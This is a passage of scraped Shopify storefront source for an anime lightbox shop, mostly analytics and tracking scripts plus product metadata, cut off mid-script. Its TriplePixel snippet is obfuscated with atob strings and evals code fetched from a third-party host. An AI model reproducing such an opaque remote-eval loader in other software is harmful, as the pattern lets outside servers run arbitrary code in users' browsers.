    localStorage.setItem('bonusStartTime', now.toString());
    localStorage.setItem('bonusEligible', 'true');
  }

  // Check if more than 1 hour has passed since visit start
  const elapsed = now - parseInt(localStorage.getItem('bonusStartTime'));
  if (elapsed > 60 * 60 * 1000) {
    localStorage.removeItem('bonusEligible');
  }
})();
</script>


<script>
  document.addEventListener("DOMContentLoaded", function () {
    const eligible = localStorage.getItem('bonusEligible') === 'true';

    if (!eligible) return;

    const observer = new MutationObserver(() => {
      const forms = document.querySelectorAll('form[action^="/cart/add"]');

      forms.forEach(form => {
        // Don't inject again
        if (form.querySelector('#bonusPropertyField')) return;

        const hidden = document.createElement('input');
        hidden.type = 'hidden';
        hidden.name = 'properties[bonus_eligible]';
        hidden.id = 'bonusPropertyField';
        hidden.value = 'true';

        form.appendChild(hidden);
        console.log("✅ Injected bonus_eligible hidden field");
      });
    });

    observer.observe(document.body, { childList: true, subtree: true });
  });
</script>
    
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"odins-son.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"224411254934",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42805690518,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42805690518,storefrontBaseUrl: "https://www.myanimelights.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1776124287","configuration":"{\"shopId\":\"odins-son.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"515539094","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-JDDJEZRVJS\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-JDDJEZRVJS\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-JDDJEZRVJS\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JDDJEZRVJS\\\",\\\"MC-W0GN41NZJK\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JDDJEZRVJS\\\",\\\"MC-W0GN41NZJK\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JDDJEZRVJS\\\",\\\"MC-W0GN41NZJK\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-JDDJEZRVJS\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-JDDJEZRVJS\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"236781718","configuration":"{\"pixel_id\":\"336947154250272\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"108298390","configuration":"{\"store\":\"odins-son.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"95027350","configuration":"{\"tagID\":\"2612581254269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MyAnimeLights","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"odins-son.myshopify.com","countryCode":"SE","storefrontUrl":"https:\/\/www.myanimelights.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.myanimelights.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"42805690518","storefrontBaseUrl":"https:\/\/www.myanimelights.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"224411254934\",\"title\":\"Naruto\",\"productVariants\":[{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Itachi LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7794928615574\",\"untranslatedTitle\":\"Itachi LightBox\",\"url\":\"\/products\/itachi-lightbox\",\"type\":\"naruto\"},\"id\":\"42687414927510\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/animelamp1_3_-min.jpg?v=1750591125\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Itachi x Sasuke LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7794928844950\",\"untranslatedTitle\":\"Itachi x Sasuke LightBox\",\"url\":\"\/products\/itachi-x-sasuke-lightbox\",\"type\":\"naruto\"},\"id\":\"42687416041622\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/animelamp1_77_-min.jpg?v=1750591121\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Naruto LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7794929008790\",\"untranslatedTitle\":\"Naruto LightBox\",\"url\":\"\/products\/naruto-lightbox\",\"type\":\"naruto\"},\"id\":\"42687417155734\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/yellow-min_50b39ac0-701c-4b96-8709-8209714cb998.jpg?v=1750591115\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Young Itachi LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7801425133718\",\"untranslatedTitle\":\"Young Itachi LightBox\",\"url\":\"\/products\/young-itachi-lightbox\",\"type\":\"naruto\"},\"id\":\"42710271295638\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/IMG_E9697-min.jpg?v=1750590946\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sasuke LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7794929926294\",\"untranslatedTitle\":\"Sasuke LightBox\",\"url\":\"\/products\/sasuke-lightbox\",\"type\":\"naruto\"},\"id\":\"42687420629142\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/animelamp1_47_-min.jpg?v=1750590957\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Kakashi LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7794928943254\",\"untranslatedTitle\":\"Kakashi LightBox\",\"url\":\"\/products\/kakashi-lightbox\",\"type\":\"naruto\"},\"id\":\"42687417024662\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/animelamp1_118_-min.jpg?v=1750591118\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pain LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7801424838806\",\"untranslatedTitle\":\"Pain LightBox\",\"url\":\"\/products\/pain-lightbox\",\"type\":\"naruto\"},\"id\":\"42710270804118\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/IMG_E6708-min.jpg?v=1750590948\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Madara LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7801424380054\",\"untranslatedTitle\":\"Madara LightBox\",\"url\":\"\/products\/madara-lightbox\",\"type\":\"naruto\"},\"id\":\"42710269657238\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/IMG_E9641-min.jpg?v=1750590949\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Minato LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7794928976022\",\"untranslatedTitle\":\"Minato LightBox\",\"url\":\"\/products\/minato-lightbox\",\"type\":\"naruto\"},\"id\":\"42687417090198\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/animelamp1_41_-min.jpg?v=1750591116\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gara LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7794928812182\",\"untranslatedTitle\":\"Gara LightBox\",\"url\":\"\/products\/gara-lightbox\",\"type\":\"naruto\"},\"id\":\"42687415976086\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/animelamp1_103_-min.jpg?v=1750591123\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Obito LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7794929860758\",\"untranslatedTitle\":\"Obito LightBox\",\"url\":\"\/products\/obito-lightbox\",\"type\":\"naruto\"},\"id\":\"42687420399766\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/animelamp1_88_-min.jpg?v=1750590959\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jiraiya LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7794928910486\",\"untranslatedTitle\":\"Jiraiya LightBox\",\"url\":\"\/products\/jiraiya-lightbox\",\"type\":\"naruto\"},\"id\":\"42687416893590\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/animelamp1_112_-min.jpg?v=1750591119\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sasuke 2 LightBox\",\"vendor\":\"MyAnimeLights\",\"id\":\"7794929991830\",\"untranslatedTitle\":\"Sasuke 2 LightBox\",\"url\":\"\/products\/sasuke-lightbox-1\",\"type\":\"naruto\"},\"id\":\"42687420858518\",\"image\":{\"src\":\"\/\/www.myanimelights.com\/cdn\/shop\/files\/animelamp1_96_-min.jpg?v=1750590954\"},\"sku\":null,\"title\":\"Premium (7 Colors)\",\"untranslatedTitle\":\"Premium (7 Colors)\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7794928615574,"gid":"gid:\/\/shopify\/Product\/7794928615574","vendor":"MyAnimeLights","type":"naruto","handle":"itachi-lightbox","variants":[{"id":42687414927510,"price":3495,"name":"Itachi LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42687414894742,"price":2995,"name":"Itachi LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7794928844950,"gid":"gid:\/\/shopify\/Product\/7794928844950","vendor":"MyAnimeLights","type":"naruto","handle":"itachi-x-sasuke-lightbox","variants":[{"id":42687416041622,"price":3495,"name":"Itachi x Sasuke LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42687416008854,"price":2995,"name":"Itachi x Sasuke LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7794929008790,"gid":"gid:\/\/shopify\/Product\/7794929008790","vendor":"MyAnimeLights","type":"naruto","handle":"naruto-lightbox","variants":[{"id":42687417155734,"price":3495,"name":"Naruto LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42687417122966,"price":2995,"name":"Naruto LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7801425133718,"gid":"gid:\/\/shopify\/Product\/7801425133718","vendor":"MyAnimeLights","type":"naruto","handle":"young-itachi-lightbox","variants":[{"id":42710271295638,"price":3495,"name":"Young Itachi LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42710271262870,"price":2995,"name":"Young Itachi LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7794929926294,"gid":"gid:\/\/shopify\/Product\/7794929926294","vendor":"MyAnimeLights","type":"naruto","handle":"sasuke-lightbox","variants":[{"id":42687420629142,"price":3495,"name":"Sasuke LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42687420596374,"price":2995,"name":"Sasuke LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7794928943254,"gid":"gid:\/\/shopify\/Product\/7794928943254","vendor":"MyAnimeLights","type":"naruto","handle":"kakashi-lightbox","variants":[{"id":42687417024662,"price":3495,"name":"Kakashi LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42687416991894,"price":2995,"name":"Kakashi LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7801424838806,"gid":"gid:\/\/shopify\/Product\/7801424838806","vendor":"MyAnimeLights","type":"naruto","handle":"pain-lightbox","variants":[{"id":42710270804118,"price":3495,"name":"Pain LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42710270771350,"price":2995,"name":"Pain LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7801424380054,"gid":"gid:\/\/shopify\/Product\/7801424380054","vendor":"MyAnimeLights","type":"naruto","handle":"madara-lightbox","variants":[{"id":42710269657238,"price":3495,"name":"Madara LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42710269624470,"price":2995,"name":"Madara LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7794928976022,"gid":"gid:\/\/shopify\/Product\/7794928976022","vendor":"MyAnimeLights","type":"naruto","handle":"minato-lightbox","variants":[{"id":42687417090198,"price":3495,"name":"Minato LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42687417057430,"price":2995,"name":"Minato LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7794928812182,"gid":"gid:\/\/shopify\/Product\/7794928812182","vendor":"MyAnimeLights","type":"naruto","handle":"gara-lightbox","variants":[{"id":42687415976086,"price":3495,"name":"Gara LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42687415943318,"price":2995,"name":"Gara LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7794929860758,"gid":"gid:\/\/shopify\/Product\/7794929860758","vendor":"MyAnimeLights","type":"naruto","handle":"obito-lightbox","variants":[{"id":42687420399766,"price":3495,"name":"Obito LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42687420366998,"price":2995,"name":"Obito LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7794928910486,"gid":"gid:\/\/shopify\/Product\/7794928910486","vendor":"MyAnimeLights","type":"naruto","handle":"jiraiya-lightbox","variants":[{"id":42687416893590,"price":3495,"name":"Jiraiya LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42687416860822,"price":2995,"name":"Jiraiya LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false},{"id":7794929991830,"gid":"gid:\/\/shopify\/Product\/7794929991830","vendor":"MyAnimeLights","type":"naruto","handle":"sasuke-lightbox-1","variants":[{"id":42687420858518,"price":3495,"name":"Sasuke 2 LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","sku":null},{"id":42687420825750,"price":2995,"name":"Sasuke 2 LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":224411254934,"requestId":"993fe93c-f49c-45a0-93c1-811c836d5f8e-1769416896"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
